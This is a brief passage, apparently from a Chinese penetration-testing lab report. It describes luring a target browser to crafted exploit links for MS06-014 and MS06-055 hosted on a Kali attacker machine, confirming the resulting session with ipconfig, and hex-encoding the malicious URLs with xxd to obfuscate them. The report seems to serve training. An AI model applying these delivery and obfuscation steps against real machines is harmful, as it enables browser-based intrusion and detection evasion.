
构造的链接为：
http://192.168.32.6:8082/ms06014
在靶机浏览器访问此链接。
切换至kali攻击机，发现会话已经建立，使用
命令进行
ipconfig
验证，发现攻击成功。
2.3.3URL十六进制混淆编码
使用以下命令，将构造的两个恶意链接，转为十六进制：
echo -n "http://192.168.32.6:8081/ms06055" | xxd
-p -c 256
echo -n "http://192.168.32.6:8082/ms06014" | xxd
-p -c 256